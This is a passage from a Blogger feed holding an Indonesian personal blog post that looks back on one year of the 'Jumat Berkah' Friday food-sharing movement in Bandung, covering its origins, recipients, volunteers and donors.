2","width":"72"},"thr$total":{"$t":"14"},"georss$featurename":{"$t":"Indonesia"},"georss$point":{"$t":"-0.789275 113.921327"},"georss$box":{"$t":"-29.099508836178845 78.765077 27.520958836178846 149.07757700000002"}},{"id":{"$t":"tag:blogger.com,1999:blog-8094367721834352280.post-6920715264599264025"},"published":{"$t":"2025-02-20T18:52:00.003+07:00"},"updated":{"$t":"2025-02-21T21:23:03.051+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gerakan Pangan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Journey"},{"scheme":"http://www.blogger.com/atom/ns#","term":"My Journey"},{"scheme":"http://www.blogger.com/atom/ns#","term":"My Rainbow Life"},{"scheme":"http://www.blogger.com/atom/ns#","term":"My Rainbow World"}],"title":{"type":"text","$t":"Perjalanan Kasih Sayang dan Harapan dalam Sekotak Nasi: 1 Tahun Gerakan Pangan Jumat Berkah"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTrE5182wDJCJuEcUQsHTTZiO660UcnjBIpMCqM5q1k0PjAjqpJmwutRyItwp2SOHLZBy_cJHor4V4mvPFw5tLWvt2SG3vQ_8zywqfkW2D-VrJdijYI032XRA9zWxF2AkZkhsxF7nHBKouKuE-uQp6qNWxkI0gOwZc4eTZmqm6ghgKUa_sWgzpiefTJB8L\/s1080\/Cerita%20Jumat%20Berkah%202%20(1).png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"1-tahun-gerakan-pangan-jumat-berkah\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTrE5182wDJCJuEcUQsHTTZiO660UcnjBIpMCqM5q1k0PjAjqpJmwutRyItwp2SOHLZBy_cJHor4V4mvPFw5tLWvt2SG3vQ_8zywqfkW2D-VrJdijYI032XRA9zWxF2AkZkhsxF7nHBKouKuE-uQp6qNWxkI0gOwZc4eTZmqm6ghgKUa_sWgzpiefTJB8L\/w400-h400\/Cerita%20Jumat%20Berkah%202%20(1).png\" title=\"1-tahun-gerakan-pangan-jumat-berkah\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E1 Tahun Gerakan Pangan Jumat Berkah\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003ESatu pagi di hari Jumat pada bulan Februari 2024, perut saya melilit, seperti ada tali yang dikencangkan perlahan. Pagi itu bukan sebuah rutinitas saya terbangun, akan tetapi saya memang tidak tidur semalaman. Menahan lapar. Sudah lebih dari 24 jam. Sesekali, saya menekan bagian bawah tulang rusuk, seolah-olah perilaku itu bisa meredakan kekosongan yang semakin menusuk. Tenggorokan saya kering, dan aroma makanan yang datang dari warung pinggir membuat ludah saya menumpuk tanpa bisa ditelan.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003EBagi saya, lapar bukan sekadar rasa kosong di perut. Ia hadir dalam kelemahan yang menjalar ke ujung jari, pucat dan dingin. Dalam kepala yang mulai berkunang-kunang seolah dunia berputar keluar dari porosnya. Lapar mengada dalam harapan yang perlahan menipis seiring lenyapnya seluruh bahan makanan yang ada di rumah. Rasa lapar menjadi bahan bakar kemarahan, kesedihan, dan keputusasaan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003EBeranjak siang, seorang sahabat datang tergopoh-gopoh ke rumah, menyodorkan dua buah nasi kotak. “Makanlah. Satu lagi buat nanti malam,” kata Mira, sahabat saya yang tengah mengadakan Jumat Berkah, sebuah sebutan umum pembagian makanan setiap Jumat. Saya makan dengan lahap sambil menahan tangis. Bagi saya yang bekerja di sektor informal sebagai\u0026nbsp;\u003Ci\u003Efreelance\u003C\/i\u003E, uang tidak selalu tersedia. Berjibaku dengan berbagai tagihan membuat saya semakin putus harapan, bahkan untuk memenuhi kebutuhan paling dasar pun saya tidak mampu. Nasi kotak siang itu adalah sekotak kasih sayang dan harapan yang membuat saya sedikit melihat masa depan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003ESejak itu pula saya bertekad untuk membuat sebuah Gerakan Pangan Jumat Berkah di lingkungan tempat saya tinggal. Di mana pun itu. Sebab di sudut jalan sana, ada pedagang-pedagang makanan keliling sedang duduk bersandar di gerobaknya yang belum banyak berkurang isinya. Mereka telah berkeliling sepanjang hari. Mereka membiarkan perutnya berbunyi pelan—protes yang tak bisa ia jawab—karena makanan itu harus terjual demi keluarganya.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003EDi seberang jalan, ada tukang-tukang ojek menggenggam gagang motornya erat. Mereka menunggu, tetapi sepi penumpang. Angin sore mengusik jaket tipis mereka, membuat tubuh menggigil lebih dari sekadar kedinginan—lebih karena tenaganya yang makin terkuras tanpa asupan. Mereka menarik napas dalam, menahannya sejenak, berharap itu bisa mengisi sedikit kehampaan di perutnya.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003EPara pedagang keliling dan para tukang ojeg adalah mereka yang bekerja di sektor informal seperti saya. Mereka yang dinilai masih produktif namun tidak memiliki jaminan kerja, penghasilan stabil, atau perlindungan sosial seperti buruh formal. Di tempat lain, ada para lansia, di usia mereka yang seharusnya dipenuhi ketenangan, mereka justru hidup dalam ketidakpastian. Tidak ada jaminan apakah esok mereka bisa makan dengan layak. Tidak ada kepastian apakah mereka akan melewati malam dengan perut yang sedikit lebih nyaman. Yang ada hanyalah harapan kecil—bahwa mungkin, di suatu tempat, masih ada yang peduli. Mereka merupakan sekelompok contoh kecil yang rentan secara ekonomi. Mereka bukan peminta-minta tapi mereka layak dibantu setidak-tidaknya sekali dalam seminggu mendapatkan makanan untuk asupan gizi agar mereka lebih produktif.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003ECerita awal Gerakan Pangan Jumat Berkah ini sudah saya tulis dalam dua catatan sebelumnya: Sekotak Cerita dari Berbagi Makanan Nasi Kotak Jumat Berkah\u0026nbsp;\u003Ca href=\"https:\/\/www.evisrirezeki.com\/2024\/10\/sekotak-cerita-nasi-jumat-berkah.html\" target=\"_blank\"\u003EBagian 1\u003C\/a\u003E\u0026nbsp;dan\u0026nbsp;\u003Ca href=\"https:\/\/www.evisrirezeki.com\/2025\/02\/sekotak-cerita-nasi-jumat-berkah-2.html\" target=\"_blank\"\u003EBagian 2\u003C\/a\u003E. Dan inilah cerita perjalanan kasih sayang dan harapan dalam sekotak nasi selama setahun.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 36px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003ECakupan Geografis dan Penerima Manfaat Gerakan Pangan Jumat Berkah\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003EGerakan Pangan Jumat Berkah mulai di Gang Binong Jati dari Februari – Juli 2024. Pada bulan Juni – Agustus 2024, gerakan diadakan di dua tempat yaitu Binong Jati dan\u0026nbsp;\u003Cb\u003ECiporeat (Andir Tengah, Ujung Berung\u003C\/b\u003E). Kemudian sejak September 2024, fokus di Ciporeat. Pertimbangan saya sederhana, sebab sekarang saya tinggal di sini. Saya kemudian mempelajari seluk-beluk wilayah padat penduduk ini dan mengetahui bahwa begitu banyak pihak yang rentan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH07-JdEynqgVgwYjxuf0XaB4Usa5k43KE8lAUJ4U0Gj-InZOtGudmUV_LGcvYVtDoMqsZLUbcvu2IF5Jb6DyJpkqmpm-Ot-kO3a61F6zbWAwthZ8NQjYaFO187fuMSf0Z1MkFn1by4ItECbGSM5DFro0khZ4X0sjOAZjEnpMMa4zzR-8AlrLourjAI6vO\/s708\/Screenshot%202025-02-19%20235530.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"1-tahun-gerakan-pangan-jumat-berkah\" border=\"0\" data-original-height=\"646\" data-original-width=\"708\" height=\"365\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH07-JdEynqgVgwYjxuf0XaB4Usa5k43KE8lAUJ4U0Gj-InZOtGudmUV_LGcvYVtDoMqsZLUbcvu2IF5Jb6DyJpkqmpm-Ot-kO3a61F6zbWAwthZ8NQjYaFO187fuMSf0Z1MkFn1by4ItECbGSM5DFro0khZ4X0sjOAZjEnpMMa4zzR-8AlrLourjAI6vO\/w400-h365\/Screenshot%202025-02-19%20235530.png\" title=\"cakupan-geografis-gerakan-pangan-jumat-berkah\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECakupan geografis penyebaran makanan Gerakan Pangan Jumat Berkah\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 24px;\"\u003EMulai Januari 2025, Gerakan Pangan Jumat Berkah bekerja sama dengan RT dan RW setempat untuk melakukan pendataan yang lebih rinci, sehingga penyaluran makanan dapat lebih tepat sasaran dan menjangkau lebih luas.\u0026nbsp;\u003Cb\u003ESaat ini, ada\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 16pt; line-height: 32px;\"\u003E142 orang\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;prioritas penerima manfaat, yang meliputi lansia, janda, penyandang stroke, ibu hamil, penyandang disabilitas, yatim, piatu, yatim piatu, ODGJ, dan para pekerja sektor informal atau mereka yang tidak punya pekerjaan sebagai Masyarakat prasejahtera\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 24px;\"\u003E. Selain itu, kami tetap memberikan perhatian khusus kepada\u0026nbsp;\u003Cb\u003Eojeg pangkalan, pedagang keliling, dan tukang parkir\u003C\/b\u003E\u0026nbsp;\u003Cb\u003Esebanyak kurang lebih\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 16pt; line-height: 32px;\"\u003E30 orang\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 24px;\"\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDk2dAr3wI9u5QFShLjF9g-lTZ7Zu13oEVBP7ZagHg0KhC8Wtou9U-PAsJt-NHrV7yZwBKx3LtQAlR47pDrDumB6N_VoY226k93XzC3e_T61ymhLjroQqAPIoxwpSnmlHX2JZhdQowXNjUaS1jHAbKj-COIj4EefjWxiQa7wkfJblcojDktHBp2NOvC9xW\/s1080\/Cerita%20Jumat%20Berkah%202%20(4).png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"1-tahun-gerakan-pangan-jumat-berkah\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDk2dAr3wI9u5QFShLjF9g-lTZ7Zu13oEVBP7ZagHg0KhC8Wtou9U-PAsJt-NHrV7yZwBKx3LtQAlR47pDrDumB6N_VoY226k93XzC3e_T61ymhLjroQqAPIoxwpSnmlHX2JZhdQowXNjUaS1jHAbKj-COIj4EefjWxiQa7wkfJblcojDktHBp2NOvC9xW\/w400-h400\/Cerita%20Jumat%20Berkah%202%20(4).png\" title=\"para-penerima-manfaat-gerakan-pangan-jumat-berkah\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPara penerima manfaat Gerakan Pangan Jumat Berkah\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 24px;\"\u003EKomunitas tunawisma dan lansia\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;yang tinggal sendiri menjadi penerima manfaat karena selama ini terpinggirkan. Kini mereka memiliki tempat untuk berbagi cerita dan menerima kepedulian. Setiap kotak makanan yang mereka terima bukan sekadar asupan untuk bertahan hidup, tetapi juga tanda bahwa mereka tidak dilupakan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003EGerakan ini juga merangkul\u0026nbsp;\u003Cb\u003Eanak-anak yatim, piatu, yatim-piatu yang tidak tinggal di panti serta anak-anak keluarga kurang mampu.\u003C\/b\u003E\u0026nbsp;Mereka yang masih dalam masa pertumbuhan, yang seharusnya mendapatkan asupan gizi yang baik.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003ELalu ada kelompok yang sering kali luput dari perhatian:\u0026nbsp;\u003Cb\u003Epara penyandang disabilitas\u003C\/b\u003E. Mereka menghadapi tantangan ganda—bukan hanya keterbatasan fisik atau sensorik, tetapi juga kesulitan ekonomi yang mempersempit kesempatan mereka untuk hidup layak. Bagi mereka, bantuan ini bukan hanya tentang sekotak nasi, tetapi juga pengakuan bahwa mereka tetap dihargai dan tidak dibiarkan berjuang sendirian.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 36px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003ETerbentuknya Sebuah Tim dan Uluran Tangan dari Para Donatur untuk Menjawab Tantangan\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003EPertama-tama, saya bekerja sendirian dalam menyiapkan logistik. Titik yang dibagikan pun hanya di pangkalan ojeg Ciporeat dan pedagang keliling yang berjualan di sekitar komplek.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5xBwrA4agylw1r_jPjwYmjUq9bk4MGD6-7EmzWYB3aob9twm8XhhNoZbC5IExI5Em3tycQp6KcYqyLVIpBR4qG85zyPeikRoSHqDKPCcLQ9jyRDpFKD7CGx1bV7xs_vM7M4an3nOBsLqNGc2sfC8xKNIpqxyAfu-ANcX8SMNyw6n6bNnRwFdHsYXIs5zK\/s1080\/Cerita%20Jumat%20Berkah%202%20(2).png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"1-tahun-gerakan-pangan-jumat-berkah\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5xBwrA4agylw1r_jPjwYmjUq9bk4MGD6-7EmzWYB3aob9twm8XhhNoZbC5IExI5Em3tycQp6KcYqyLVIpBR4qG85zyPeikRoSHqDKPCcLQ9jyRDpFKD7CGx1bV7xs_vM7M4an3nOBsLqNGc2sfC8xKNIpqxyAfu-ANcX8SMNyw6n6bNnRwFdHsYXIs5zK\/w400-h400\/Cerita%20Jumat%20Berkah%202%20(2).png\" title=\"1-tahun-gerakan-pangan-jumat-berkah\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETerbentuknya tim Gerakan Pangan Jumat Berkah\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 24px;\"\u003ETantangan yang dihadapi agar gerakan ini tetap konsisten secara garis besar ada dua: menyiapkan logistik dan pendanaan.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;Jika saya memasak, menyiapkan, dan membagikannya sendiri, tentu ini hal yang sulit. Maka saya kemudian meminta bantuan sahabat-sahabat yang bersedia menjadi\u0026nbsp;\u003Ci\u003Evolunteer\u003C\/i\u003E. Alhamdulillah uluran tangan berdatangan. Mulai dari seorang, dua orang, hingga empat orang. Mereka adalah Maulina, Kang Dedi, Kartina, dan Minke. Minggu demi minggu kami lewati, tanpa kami sadari, kami telah membentuk sebuah tim. Memang tidak setiap minggu kami mengerjakannya bersama-sama, ada saatnya tim dapur hanya dua sampai tiga orang. Alhamdulillah kami tetap bisa menyiapkannya dengan baik.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003ETantangan berikutnya adalah pendanaan. Pada tulisan pertama, saya bercerita bahwa saya memiliki sahabat di Bali yaitu Mbak Hanila, dan kakak saya, Yunis, yang menjadi donator tetap dari awal gerakan ini. Seiring berjalannya waktu saya memberanikan diri untuk mengundang donatur lewat media sosial. Lewat unggahan sederhana, banyak orang yang awalnya hanya sekadar membaca akhirnya tergerak untuk ikut serta. Baik sebagai donatur maupun ikut menyebarkan postingan sehingga memperluas jangkauan dan memperbesar penerimaan donasi. Alhamdulillah kini ada beberapa donatur tetap lainnya.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKqBcamkomd2Jl9wMCmKYnNTvVByI5o90v9jC42eA6NznugtyT2h50-_uxjI6clDSOEQg3AccGttHdSkvXRHYmYdgqoWPltAgQCI0Z5GlwwlP-PEDSntbqdj4ktwdeE3rMkOGj0Zq1UftPfENwSp99M3SaN6-C-c1g4ByENjouPxcrLJYiV0OZd7hfbFD1\/s1080\/Cerita%20Jumat%20Berkah%202%20(3).png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"1-tahun-gerakan-pangan-jumat-berkah\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKqBcamkomd2Jl9wMCmKYnNTvVByI5o90v9jC42eA6NznugtyT2h50-_uxjI6clDSOEQg3AccGttHdSkvXRHYmYdgqoWPltAgQCI0Z5GlwwlP-PEDSntbqdj4ktwdeE3rMkOGj0Zq1UftPfENwSp99M3SaN6-C-c1g4ByENjouPxcrLJYiV0OZd7hfbFD1\/w400-h400\/Cerita%20Jumat%20Berkah%202%20(3).png\" title=\"1-tahun-gerakan-pangan-jumat-berkah\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETantangan Gerakan Pangan Jumat Berkah adalah pendanaan\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; 